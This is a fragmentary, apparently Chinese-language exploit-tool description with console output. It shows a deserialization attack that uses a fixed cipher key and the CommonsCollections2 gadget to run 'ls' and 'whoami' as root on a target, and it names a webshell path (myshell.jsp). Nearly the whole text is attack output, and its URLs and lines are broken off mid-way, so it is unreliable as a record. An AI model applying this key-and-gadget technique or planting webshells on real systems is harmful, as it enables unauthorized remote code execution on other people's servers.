 命令
输入whoami，执行
执行
简便操作
获取WebShell
http://www.xxx.com/aaa/myshell.jsp
Fire
[+] Find Valid Echo Method: TomcatEcho2
[+] Find Valid Echo Method: AutoFindRequestEcho
[+] Find Valid Echo Method: WriteFileEcho
[*] Using Key kPH+bIxk5D2deZiIxcaaaA==
[*] Using Gadget CommonsCollections2
[*] Using Echo Method WriteFileEcho
[*] Executing command: ls...
[+] You can see the result in:http://
/8430.js
[+] Done
PoC.class
hsperfdata_root
[*] Using Key kPH+bIxk5D2deZiIxcaaaA==
[*] Using Gadget CommonsCollections2
[*] Using Echo Method WriteFileEcho
[*] Executing command: whoami...
[+] You can see the result in:http
cn/8430.js
[+] Done
root